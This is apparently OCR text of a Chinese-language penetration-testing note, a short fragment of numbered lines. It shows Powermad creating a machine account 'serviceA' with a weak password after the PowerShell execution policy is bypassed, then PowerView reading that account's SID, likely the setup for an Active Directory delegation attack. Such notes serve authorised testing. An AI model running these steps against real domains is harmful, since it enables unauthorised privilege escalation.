 60 增加机器:
61 https://github.com/Kevin-Robertson/Powermad
62 Set-ExecutionPolicy Bypass -Scope Process
63 Import-Module .\Powermad.ps1
64 New-MachineAccount -MachineAccount serviceA -Password $(ConvertTo-
SecureString "123456" -AsPlainText -Force)
65
66 获取sid:
67 https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/Powe
rView.ps1
68 Import-Module .\PowerView.ps1
69 Get-NetComputer serviceA -Properties objectsid
70 S-1-5-21-1695257952-3088263962-2055235443-1107
71